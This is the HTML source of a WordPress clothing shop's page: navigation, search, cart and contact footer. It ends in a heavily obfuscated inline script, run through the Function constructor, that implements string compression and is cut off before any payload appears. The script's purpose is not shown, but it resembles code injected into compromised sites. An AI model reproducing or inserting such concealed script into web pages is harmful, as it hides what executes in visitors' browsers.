<li id="menu-item-8650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-8650 level-0 aligned-left"><a class="elementor-item" href="#">Más <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-10106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10106 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/wp-login.php?action=register">Registrarse</a></li>
	<li id="menu-item-8648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8648 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/guia-de-talles/">Guía de talles</a></li>
	<li id="menu-item-8651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8651 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/preguntas-frecuentes/">Preguntas Frecuentes</a></li>
	<li id="menu-item-8652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8652 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/cambios-y-devoluciones/">Cambios y devoluciones</a></li>
</ul>
</li>
<li id="menu-item-8018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8018 level-0 aligned-left"><a class="elementor-item" href="https://www.instagram.com/kiara_tienda/"><i class="fa fa-instagram"></i>Seguinos</a></li>
<li id="menu-item-10178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10178 level-0 aligned-left"><a class="elementor-item" href="https://kiaraweb.com.ar/registro/"><i class="fa fa-user-o"></i>Log in</a></li>
</ul></div>        </nav>
 
				</div>

				<div class="header-right col-lg-3">
					<!-- Search -->
					<div class="search"> 
	                	
	
		<div id="tbay-search-form-canvas" class="tbay-search-form">
		<button type="button" class="btn-search-icon search-open icon">
										<i class="linear-icon-magnifier"></i>
					</button>
		<div class="sidebar-canvas-search">

			<div class="sidebar-content">

				<button type="button" class="btn-search-close">
					Cerca de	<i class="linear-icon-cross2"></i>
				</button>

				<form action="https://kiaraweb.com.ar/" method="get" class="searchform urna-ajax-search" data-search-in="all" data-thumbnail="1" data-appendto=".search-results-0StqZ" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
					<div class="form-group">
						<div class="input-group">

							<input data-style="right" type="text" placeholder="Buscar..." name="s" required oninvalid="this.setCustomValidity('Escriba al menos 2 caracteres')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

							<div class="search-results-wrapper">
								<div class="urna-search-results search-results-0StqZ" data-ajaxsearch="1" data-price="1"></div>
							</div>
							<div class="button-group input-group-addon">
								<button type="submit" class="button-search btn btn-sm icon">
									<i class="linear-icon-magnifier"></i>
								</button>
							</div>

															

								<div class="select-category input-group-addon">

									<span class="category-title">Buscar en:</span>
									
									 
									<select  name='product_cat' id='product-cat-0StqZ' class='dropdown_product_cat'>
	<option value='' selected='selected'>Todas las categorías</option>
	<option class="level-0" value="blazers-chaquetas">Blazers y Abrigos</option>
	<option class="level-0" value="blusas-camisas">Blusas y Camisas</option>
	<option class="level-0" value="jean">Jean</option>
	<option class="level-0" value="oportunidades-2">Oportunidades</option>
	<option class="level-0" value="pantalones">Pantalones</option>
	<option class="level-0" value="remeras">Remeras</option>
	<option class="level-0" value="sin-categorizar">Sin categorizar</option>
	<option class="level-0" value="sweater">Sweaters</option>
	<option class="level-0" value="ultima-semana">Última Semana</option>
</select>
									
							  	</div>
						  		
							<input type="hidden" name="post_type" value="product" class="post_type" />
						</div>
						
					</div>
				</form>

			</div>

		</div>
	</div>

					</div>
					<!-- My-account -->
					

	<div class="tbay-login">

		  

				
				<a  href="https://kiaraweb.com.ar/mi-cuenta/" title="Inicie sesión o Regístrese"><i class="linear-icon-user"></i><span>Inicie sesión o Regístrese</span></a>          	
		 

	</div>
	
 					<!-- Wishlist -->
					
<div class="top-wishlist">
	<a class="text-skin wishlist-icon" href="https://kiaraweb.com.ar/wishlist/">
			<i class="linear-icon-heart"></i>
		<span class="count_wishlist">0</span>
		</a>
</div>
					
										<!-- Cart -->
					<div class="top-cart hidden-xs">
						<div class="tbay-topcart">
 <div id="cart-ZQ8JI" class="cart-dropdown cart-popup dropdown">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="javascript:void(0);" title="Ver Carrito">
	        
        <span class="cart-icon">
                                <i class="linear-icon-bag"></i>
                
                        <span class="mini-cart-items">
               0            </span>
        </span>
                    <span class="text-cart">

            
                            <span class="subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0,00</bdi></span></span>
            
        </span>

                </a>      

              
        <div class="dropdown-menu">
        	<div class="widget-header-cart">
				<h3 class="widget-title heading-title">Carrito</h3>
				<a href="javascript:;" class="offcanvas-close"><i class="linear-icon-cross"></i></a>
			</div>
			
			<div class="widget_shopping_cart_content">
				
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Carro vacío.</span></li>
					<li class="total"><a class="button wc-continue" href="https://kiaraweb.com.ar/shop/">Continuar Con La Compra<i class="linear-icon-arrow-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
			</div>
    	</div>
    	    </div>
</div>    					</div>
										<!-- Canvas-menu -->
														</div>
				
            </div>
        </div>
    </div>

    <div id="nav-cover"></div>
</header>

	
	<div id="tbay-main-content">
<section id="main-container" class="container inner">
		
		<div id="main-content" class="main-page clearfix">
			<div id="main" class="site-main">

				
							</div><!-- .site-main -->

		</div><!-- .content-area -->
		
				
				
</section>

	</div><!-- .site-content -->
		
			
		<footer id="tbay-footer" class="tbay-footer"><div class="footer"><div class="container"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>SUSCRIBITE PARA RECIBIR NOVEDADES</p>

		</div>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1663197628765" >
		<div class="wpb_wrapper">
			<div class="tbay-addon tbay-addon-newsletter ">
	    <div class="tbay-addon-content"> 
				
		
			</div>
</div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1663200510158"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>CONTACTO</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1663199522006" >
		<div class="wpb_wrapper">
			<p class="p1">pedidos@kiaraweb.com.ar<br />
+549115177-3695<br />
+549113088-2465<br />
Felipe Vallese 2728 (CABA)</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1663199582453"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>¿CÓMO COMPRAR?</p>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-footermenu-container"><ul id="menu-footermenu" class="menu"><li id="menu-item-8669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8669"><a href="https://kiaraweb.com.ar/mi-cuenta/">Mi Cuenta</a></li>
<li id="menu-item-8668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8668"><a href="https://kiaraweb.com.ar/cambios-y-devoluciones/">Cambios y devoluciones</a></li>
<li id="menu-item-8667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8667"><a href="https://kiaraweb.com.ar/preguntas-frecuentes/">Preguntas Frecuentes</a></li>
<li id="menu-item-8666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8666"><a href="https://kiaraweb.com.ar/guia-de-talles/">Guía de talles</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1663199604558"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>SEGUINOS</p>

		</div>
	</div>
<div class="tbay-addon tbay-addon-social  vc_custom_1663198859232 seguinos">
	    <div class="tbay-addon-content">
    			
				
			<ul class="social list-inline style1">
										<li>
							<a target="_blank" href="https://www.facebook.com/KIARA.MAYORISTAS/" class="facebook">
								<i class="zmdi zmdi-facebook"></i>
							</a>
						</li>
										<li>
							<a target="_blank" href="https://www.instagram.com/kiara_tienda/" class="instagram">
								<i class="zmdi zmdi-instagram"></i>
							</a>
						</li>
							</ul>
		
			</div>
</div></div></div></div></div></p></div></div></footer>
		
	    
                    <div class="tbay-to-top-mobile tbay-to-top">
    
                <div class="more-to-top">
                
                    <a href="javascript:void(0);" id="back-to-top-mobile">
                        <i class="linear-icon-arrow-up"></i>
                    </a>
                    
                </div>
            </div>
            
            
        
</div><!-- .site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/urna-child/*","/wp-content/themes/urna/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
        Function("K5Qs59I","var Vjm7KB,L158_un,KhGcUX,FaRDz6p,ThT14h,UVZL8u,jZd7v6,T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll,tJswEuK,yRmPXT;const c7dILf=[\"\\u006c\\u0065\\u006e\\u0067\\u0074\\u0068\",0x0,0xf4,0x1,null,0x20,0x2,\"\\x61\",0x100,0x6,0x3,0x8,0x10,0x4,\"\\x75\\x6e\\x64\\x65\\x66\\x69\\x6e\\x65\\x64\",\"\\x4c\\x5a\\x53\\x74\\x72\\x69\\x6e\\x67\",0x5e,0xff,0x7,0xd,0xe,0xf,0x58,0x5b,0x235,0x80,0x9e,0x32,void 0x0,0x7f,0xdf,0x1f,0x3f,0xef,0xc,0x23b,0x12,0x231,0x1fff,0x54,0x55,0x4b,0xe4,0x51,0x56,0x57,0x59,0x5a,0x5c,0x5d,0x60,0x22,0xa6,\"\\u0067\",0x74,0xa5,0xf7,0x62,\"\\x65\",\"\\u0064\",0x5f,0xea,0x15,\"\\u0063\",\"\\u0069\",0x61,0x63,0x64,0x65,0x66,0x67,0x68,0x69,\"\\x4e\",0x6a,0x6b,0x6c,0x6d,0x6e,0x6f,0x70,0x71,0x72,0x73,0x75,0x76,0x77,0x78,0x79,0x7a,0x7b,0x7c,0x7d,0x7e,0x81,0x82,0x83,0x84,0x85,0x86,0x87,0x88,0x89,0x8a,0x8b,0x8c,0x8d,0x8e,0x8f,0x90,0x91,0x92,0x93,0x94,0x95,\"\\u0058\",0x96,0x97,0x98,0x99,0x9a,0x9b,0x9c,0x9d,0x9f,0xa0,0xa1,0xa2,0xa3,0xa4,\"\\x35\",0xa7,0xa8,0xa9,0xaa,0xab,0xac,0xad,0xae,0xaf,0xb0,\"\\x62\",0x9,0x5,0x33,0xb1,0xb2,\"\\u0076\",0xb3,0xb4,0xb5,0xb6,0xb7,0xb8,0xb9,0xe3,\"\\x68\",0xba,0xbb,0xbc,0xbd,\"\\x72\",0xbe,0xbf,0xc0,0xc1,0xc2,0xc3,0xc4,0xc5,0xc6,0xc7,0xdc,\"\\u006a\",0xc8,0xc9,0xca,0xcb,0xcc,0xcd,0xce,\"\\x6d\",0xcf,0xd0,0xd1,0xd2,0xd3,0xd4,0xd5,0xd6,0xd7,0xd8,\"\\x54\",0xd9,0xda,0xdb,0xdd,\"\\u0074\",0xde,0xe0,0xe1,0xe2,\"\\u0049\",0xe5,0xe6,0xe7,0xe8,\"\\x41\",0xe9,0xeb,0xec,0xed,0xee,0xf0,0xf1,0xf2,0xf3,0xf5,0xf6,0xf8,0xf9,0xfa,0xfb,0xfc,0xfd,0xfe,0x4d,0x101,0x102,\"\\u0031\",0x103,0x104,0x105,0x106,0x107,0x108,0x109,0x10a,0x10b,0x10c,0x10d,0x10e,0x10f,0x110,0x111,0x112,0x113,0x114,0x115,0x116,0x117,0x118,0x119,0x11a,0x11b,0x11c,0x11d,0x11e,0x11f,0x120,0x121,0x122,0x123,0x124,0x125,0x126,0x18,\"\\x65\\x6e\",0x127,0x128,0x129,0x12a,0x12b,0x12c,0x12d,0x12e,0x12f,0x130,0x131,0x132,0x1c,0x3a,0x13,\"\\u0066\",0x133,0x134,0x135,0x136,0x137,0x138,0x139,0x13a,0x13b,0x13c,0x13d,0x13e,0x1a,0x43,0x1e,0x13f,!0x1,0x140,0x141,0x40,0x142,0x143,0x144,0x145,0x146,0x147,0x148,0x149,0x14a,\"\\u0049\\u0064\",0x14b,0x14c,0x14d,0x14e,0x14f,0x150,0x151,0x152,0x153,\"\\u006e\",0x154,0x155,0x156,0x157,0x158,0x159,0x15a,\"\\u005a\",0x37,0x15b,0x15c,!0x0,0x15d,0x15e,0x2e,0x15f,0x160,0x161,0x162,\"\\u0071\",0x163,0x164,0x165,0x166,0x167,0x168,0x169,0x16a,\"\\x5c\\x44\",0x16b,0x16c,0x16d,0x16e,0xb,0x16f,0x170,0x171,0x3e,0x172,0x173,0x174,0x175,0x176,0x177,0x178,0x179,0x17a,0x17b,0x17c,0x17d,0x17e,0x17f,0x42,0x180,0xa,0x3ff,0x10000,0xd800,0xdc00,0x181,0x182,0x183,0x184,0x185,0x186,0x187,0x188,0x38,0x47,0x2c,0x189,0x18a,0x18b,0x18c,0x2d,0x18d,0x18e,0x18f,0x190,0x1b,0x4f,0x191,0x192,0x193,0x194,0x2f,0x35,0x195,0x196,0x197,0x198,0x199,0x19a,0x19b,0x19c,0x19d,0x19e,0x19f,0x1a0,0x1a1,0x1a2,0x1a3,0x1a4,0x1a5,0x1a6,0x46,0x30,0x1a7,0x2000000,0x1a8,0x4000000,0x3b,0x1a9,0x1aa,0x1ab,0x1ac,0x36,0x1ad,0x1ae,0x1af,0x1b0,0x1b1,0x1b2,0x25,0x1b3,0x1b4,\"\\u0074\\u0079\",0x1b5,0x1b6,0x1b7,0x1b8,0x1b9,0x1ba,0x1bb,0x1bc,0x1bd,0x1be,0x1bf,0x1c0,0x1c1,0x1c2,0x1c3,0x1c4,0x1c5,0x1c6,0x1c7,0x1c8,\"\\x6e\\x74\",0x1c9,0x1ca,0x1cb,0x1cc,0x1cd,0x1ce,0x1cf,0x1d0,0x1d1,0x1d2,0x1d3,0x1d4,0x1d5,0x1d6,0x1d7,0x1d8,0x1d9,0x1da,0x1db,0x1dc,0x1dd,0x1de,0x1df,0x1e0,0x1e1,0x1e2,0x1e3,0x1e4,0x1e5,0x1e6,0x1e7,0x1e8,0x1e9,0x1ea,0x1eb,0x1ec,0x1ed,0x1ee,0x1ef,0x1f0,0x1f1,0x1f2,0x1f3,0x1f4,0x1f5,0x1f6,0x1f7,0x1f8,0x27,0x1f9,0x1fa,0x1fb,0x1fc,0x1fd,0x1fe,0x1ff,0x200,0x201,0x202,0x203,0x204,0x205,0x206,0x207,0x208,0x209,0x20a,0x20b,0x20c,0x20d,0x20e,0x20f,0x210,0x211,0x212,0x213,0x48,0x214,0x215,0x216,0x217,0x218,0x219,0x21a,0x21b,0x21c,0x21d,0x21e,0x21f,0x220,0x221,0x222,0x10001,\"\\x46\",0x223,\"\\u0053\",0x224,0x225,0x226,0x227,0x228,0x229,0x22a,0x22b,0x22c,0x22d,0x22e,0x22f,0x230,0x232,0x233,0x234,0x3e8,0x236,0x237,0x238,0x239,0x23a,0x23c,0x23d,0x23e,0x23f,0x240,0x241,\"\\u0051\",0x24d,0x246,0x3c,0x247];vqO3Vt(ByRrKK(LbjDvr5),ByRrKK(ifuwhaD),ByRrKK(ReU7sL));function ByRrKK(L158_un,KhGcUX=c7dILf[0x3]){Object.defineProperty(L158_un,c7dILf[0x0],{value:KhGcUX,configurable:c7dILf[0x12c]});return L158_un}vqO3Vt(Vjm7KB=function(...L158_un){L158_un[c7dILf[0x0]]=c7dILf[0x1];var KhGcUX=String.fromCharCode,FaRDz6p=\"\\u0041\\u0042\\u0043\\u0044\\u0045\\u0046\\u0047\\u0048\\u0049\\u004a\\u004b\\u004c\\u004d\\u004e\\u004f\\u0050\\u0051\\u0052\\u0053\\u0054\\u0055\\u0056\\u0057\\u0058\\u0059\\u005a\\u0061\\u0062\\u0063\\u0064\\u0065\\u0066\\u0067\\u0068\\u0069\\u006a\\u006b\\u006c\\u006d\\u006e\\u006f\\u0070\\u0071\\u0072\\u0073\\u0074\\u0075\\u0076\\u0077\\u0078\\u0079\\u007a\\u0030\\u0031\\u0032\\u0033\\u0034\\u0035\\u0036\\u0037\\u0038\\u0039\\u002b\\u002f\\u003d\",ThT14h=\"\\u0041\\u0042\\u0043\\u0044\\u0045\\u0046\\u0047\\u0048\\u0049\\u004a\\u004b\\u004c\\u004d\\u004e\\u004f\\u0050\\u0051\\u0052\\u0053\\u0054\\u0055\\u0056\\u0057\\u0058\\u0059\\u005a\\u0061\\u0062\\u0063\\u0064\\u0065\\u0066\\u0067\\u0068\\u0069\\u006a\\u006b\\u006c\\u006d\\u006e\\u006f\\u0070\\u0071\\u0072\\u0073\\u0074\\u0075\\u0076\\u0077\\u0078\\u0079\\u007a\\u0030\\u0031\\u0032\\u0033\\u0034\\u0035\\u0036\\u0037\\u0038\\u0039\\u002b\\u002d\\u0024\",UVZL8u={};function jZd7v6(L158_un,jZd7v6){if(!UVZL8u[L158_un]){var T9blZX_;UVZL8u[L158_un]={};for(T9blZX_=c7dILf[0x1];T9blZX_<L158_un.length;T9blZX_++)UVZL8u[L158_un][L158_un.charAt(T9blZX_)]=T9blZX_}return UVZL8u[L158_un][jZd7v6]}L158_un[c7dILf[0x2]]={compressToBase64:function(ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,KPTrD5,JKxqF0Z={V4zRso:{}}){while(jZd7v6+T9blZX_+KPTrD5!==-0x62)with(JKxqF0Z.RM9_fL9||JKxqF0Z)switch(jZd7v6+T9blZX_+KPTrD5){case JKxqF0Z.V4zRso.Ebz84T+0x20:vqO3Vt(JKxqF0Z.RM9_fL9=JKxqF0Z.V4zRso,jZd7v6+=-0x147,KPTrD5+=0x133);break;case-0x13:case 0x8:case-0x22:switch(b6Ozn_4.length%c7dILf[0xd]){default:case c7dILf[jZd7v6+0xed]:return UVZL8u=!0x0,b6Ozn_4;case c7dILf[0x3]:return UVZL8u=!0x0,b6Ozn_4+\"\\x3d\\x3d\\x3d\";case c7dILf[jZd7v6+0xf2]:return UVZL8u=!0x0,b6Ozn_4+\"\\x3d\\x3d\";case c7dILf[T9blZX_+0x22]:return UVZL8u=!0x0,b6Ozn_4+\"\\u003d\"}vqO3Vt(JKxqF0Z.RM9_fL9=JKxqF0Z.K6AIZV,jZd7v6+=0x48,KPTrD5+=-0x97);break;case 0xbe:vqO3Vt(JKxqF0Z.RM9_fL9=JKxqF0Z.V4zRso,T9blZX_+=-0x82,KPTrD5+=0xa4);break;default:[JKxqF0Z.V4zRso.Ebz84T,JKxqF0Z.V4zRso.YIAFXk]=[-0x1f,-0x2e];if(c7dILf[0x4]==ThT14h)return UVZL8u=!0x0,\"\";vqO3Vt(V4zRso.b6Ozn_4=L158_un[c7dILf[T9blZX_+-0x38]]._compress(ThT14h,c7dILf[T9blZX_+-(T9blZX_+-0x9)],ByRrKK(function(...jZd7v6){jZd7v6[c7dILf[0x0]]=c7dILf[0x3];return FaRDz6p.charAt(jZd7v6[c7dILf[0x1]])})),JKxqF0Z.RM9_fL9=JKxqF0Z.V4zRso,jZd7v6+=-0xbe,T9blZX_+=-0x52,KPTrD5+=0x1af);break;case KPTrD5- -0xd8:case 0x1a:vqO3Vt([JKxqF0Z.V4zRso.Ebz84T,JKxqF0Z.V4zRso.YIAFXk]=[0x67,-0xa1],JKxqF0Z.RM9_fL9=JKxqF0Z.RVWzbZT,jZd7v6+=-0x1c4,T9blZX_+=0x30,KPTrD5+=0x82);break;case 0xf3:case-0x6e:vqO3Vt(JKxqF0Z.RM9_fL9=JKxqF0Z.V4zRso,jZd7v6+=-0x1c8,T9blZX_+=0x66,KPTrD5+=0x1bd);break;case JKxqF0Z.V4zRso.Ebz84T+0xff:vqO3Vt(JKxqF0Z.RM9_fL9=JKxqF0Z.V4zRso,jZd7v6+=-0x20c,KPTrD5+=0x119);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x2e,0x3a,-0xbe).next().value);if(UVZL8u){return jZd7v6}},decompressFromBase64:ByRrKK(function(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];return c7dILf[0x4]==KhGcUX[c7dILf[0x1]]?\"\":\"\"==KhGcUX[c7dILf[0x1]]?c7dILf[0x4]:L158_un[c7dILf[0x2]]._decompress(KhGcUX[c7dILf[0x1]].length,c7dILf[0x5],function(L158_un){return jZd7v6(FaRDz6p,KhGcUX[c7dILf[0x1]].charAt(L158_un))})}),compressToUTF16:ByRrKK(function(...FaRDz6p){FaRDz6p[c7dILf[0x0]]=c7dILf[0x3];return c7dILf[0x4]==FaRDz6p[c7dILf[0x1]]?\"\":L158_un[c7dILf[0x2]]._compress(FaRDz6p[c7dILf[0x1]],c7dILf[0x15],ByRrKK(function(...FaRDz6p){FaRDz6p[c7dILf[0x0]]=c7dILf[0x3];return KhGcUX(FaRDz6p[c7dILf[0x1]]+c7dILf[0x5])}))+\"\\u0020\"}),decompressFromUTF16:ByRrKK(function(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];return c7dILf[0x4]==KhGcUX[c7dILf[0x1]]?\"\":\"\"==KhGcUX[c7dILf[0x1]]?c7dILf[0x4]:L158_un[c7dILf[0x2]]._decompress(KhGcUX[c7dILf[0x1]].length,0x4000,ByRrKK(function(...L158_un){L158_un[c7dILf[0x0]]=c7dILf[0x3];return KhGcUX[c7dILf[0x1]].charCodeAt(L158_un[c7dILf[0x1]])-c7dILf[0x5]}))}),compressToUint8Array:ByRrKK(function(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];for(var T9blZX_=L158_un[c7dILf[0x2]].compress(KhGcUX[c7dILf[0x1]]),KPTrD5=new Uint8Array(c7dILf[0x6]*T9blZX_.length),JKxqF0Z=c7dILf[0x1],e4dnF2n=T9blZX_.length;JKxqF0Z<e4dnF2n;JKxqF0Z++){vqO3Vt(KhGcUX[c7dILf[0x7]]=T9blZX_.charCodeAt(JKxqF0Z),KPTrD5[c7dILf[0x6]*JKxqF0Z]=KhGcUX[c7dILf[0x7]]>>>c7dILf[0xb],KPTrD5[c7dILf[0x6]*JKxqF0Z+c7dILf[0x3]]=KhGcUX[c7dILf[0x7]]%c7dILf[0x8])}return KPTrD5}),decompressFromUint8Array:ByRrKK(function(...FaRDz6p){FaRDz6p[c7dILf[0x0]]=c7dILf[0x3];if(c7dILf[0x4]==FaRDz6p[c7dILf[0x1]])return L158_un[c7dILf[0x2]].decompress(FaRDz6p[c7dILf[0x1]]);for(var T9blZX_=new Array(FaRDz6p[c7dILf[0x1]].length/c7dILf[0x6]),KPTrD5=c7dILf[0x1],JKxqF0Z=T9blZX_.length;KPTrD5<JKxqF0Z;KPTrD5++)T9blZX_[KPTrD5]=c7dILf[0x8]*FaRDz6p[c7dILf[0x1]][c7dILf[0x6]*KPTrD5]+FaRDz6p[c7dILf[0x1]][c7dILf[0x6]*KPTrD5+c7dILf[0x3]];FaRDz6p[c7dILf[0x7]]=[];return T9blZX_.forEach(ByRrKK(function(...T9blZX_){vqO3Vt(T9blZX_[c7dILf[0x0]]=c7dILf[0x3],FaRDz6p[c7dILf[0x7]].push(KhGcUX(T9blZX_[c7dILf[0x1]])))})),L158_un[c7dILf[0x2]].decompress(FaRDz6p[c7dILf[0x7]].join(\"\"))}),compressToEncodedURIComponent:ByRrKK(function(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];return c7dILf[0x4]==KhGcUX[c7dILf[0x1]]?\"\":L158_un[c7dILf[0x2]]._compress(KhGcUX[c7dILf[0x1]],c7dILf[0x9],ByRrKK(function(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];return ThT14h.charAt(KhGcUX[c7dILf[0x1]])}))}),decompressFromEncodedURIComponent:function(FaRDz6p){return c7dILf[0x4]==FaRDz6p?\"\":\"\"==FaRDz6p?c7dILf[0x4]:(FaRDz6p=FaRDz6p.replace(/ /g,\"\\x2b\"),L158_un[c7dILf[0x2]]._decompress(FaRDz6p.length,c7dILf[0x5],ByRrKK(function(...L158_un){L158_un[c7dILf[0x0]]=c7dILf[0x3];return jZd7v6(ThT14h,FaRDz6p.charAt(L158_un[c7dILf[0x1]]))})))},compress:ByRrKK(function(...FaRDz6p){FaRDz6p[c7dILf[0x0]]=c7dILf[0x3];return L158_un[c7dILf[0x2]]._compress(FaRDz6p[c7dILf[0x1]],c7dILf[0xc],ByRrKK(function(...FaRDz6p){FaRDz6p[c7dILf[0x0]]=c7dILf[0x3];return KhGcUX(FaRDz6p[c7dILf[0x1]])}))}),_compress:ByRrKK(function(...L158_un){L158_un[c7dILf[0x0]]=c7dILf[0xa];if(c7dILf[0x4]==L158_un[c7dILf[0x1]])return \"\";var KhGcUX,FaRDz6p,ThT14h,T9blZX_={},KPTrD5={},JKxqF0Z=\"\",e4dnF2n=\"\",JrBorll=\"\",tJswEuK=c7dILf[0x6],yRmPXT=c7dILf[0xa],ByRrKK=c7dILf[0x6],r_PXpH=[],ReU7sL=c7dILf[0x1],sI3oo1a=c7dILf[0x1];for(ThT14h=c7dILf[0x1];ThT14h<L158_un[c7dILf[0x1]].length;ThT14h+=c7dILf[0x3])if(JKxqF0Z=L158_un[c7dILf[0x1]].charAt(ThT14h),Object.prototype.hasOwnProperty.call(T9blZX_,JKxqF0Z)||(T9blZX_[JKxqF0Z]=yRmPXT++,KPTrD5[JKxqF0Z]=!c7dILf[0x1]),e4dnF2n=JrBorll+JKxqF0Z,Object.prototype.hasOwnProperty.call(T9blZX_,e4dnF2n))JrBorll=e4dnF2n;else{if(Object.prototype.hasOwnProperty.call(KPTrD5,JrBorll)){if(JrBorll.charCodeAt(c7dILf[0x1])<c7dILf[0x8]){for(KhGcUX=c7dILf[0x1];KhGcUX<ByRrKK;KhGcUX++)ReU7sL<<=c7dILf[0x3],sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++;for(FaRDz6p=JrBorll.charCodeAt(c7dILf[0x1]),KhGcUX=c7dILf[0x1];KhGcUX<c7dILf[0xb];KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|c7dILf[0x3]&FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p>>=c7dILf[0x3]}else{for(FaRDz6p=c7dILf[0x3],KhGcUX=c7dILf[0x1];KhGcUX<ByRrKK;KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p=c7dILf[0x1];for(FaRDz6p=JrBorll.charCodeAt(c7dILf[0x1]),KhGcUX=c7dILf[0x1];KhGcUX<c7dILf[0xc];KhGcUX++)ReU7sL=ReU7sL<<c7dILf[0x3]|c7dILf[0x3]&FaRDz6p,sI3oo1a==L158_un[c7dILf[0x3]]-c7dILf[0x3]?(sI3oo1a=c7dILf[0x1],r_PXpH.push(L158_un[c7dILf[0x6]](ReU7sL)),ReU7sL=c7dILf[0x1]):sI3oo1a++,FaRDz6p>>=c7dILf[0x3]}vqO3Vt(c7dILf[0x1]==--tJswEuK&&(tJswEuK=Math.pow(c7dILf[0x6],ByRrKK),ByRrKK++),delete KPTrD5[JrBorll])}else 